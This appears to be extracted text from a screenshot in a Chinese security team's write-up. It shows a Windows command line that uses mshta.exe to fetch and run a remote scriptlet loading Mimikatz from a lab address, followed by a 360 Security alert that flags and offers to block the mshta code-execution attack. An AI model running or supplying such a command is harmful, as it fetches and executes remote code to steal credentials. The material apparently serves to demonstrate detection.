 C:\Users\xysoul\Desktop\test>mshta.exe javascript:a=GetObject("script:http://10.211.55.2/mimikatz.sct").Exec(); log coffee exit
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\mshta.exe
风险内容：mshta代码执行攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
极智守护
源自360安全大脑
不再提醒
允许程序运行
阻止程序运行
Tide安全团队